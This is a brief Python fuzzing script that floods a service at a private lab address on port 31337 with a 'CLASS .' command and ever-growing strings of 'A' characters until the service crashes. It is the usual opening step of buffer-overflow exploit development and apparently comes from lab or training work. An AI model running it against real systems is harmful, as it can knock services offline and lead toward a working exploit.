 1 #! /usr/bin/env python3
2 import socket, sys
3 from time import sleep
4
5 ip='192.168.229.13'
6 port = 31337
7
8 buf = "CLASS ." + "A"*100
9
10 while True:
11     try:
12         with socket.socket() as s:
13             s.connect((ip,port))
14             s.send(bytes(buf,"latin-1"))
15         sleep(1)
16         buf += 'A'*100
17         #print("Sending ", buf)
18     except:
19         print("Fuzzing crashed at {} bytes".format(len(buf)))
20         break
21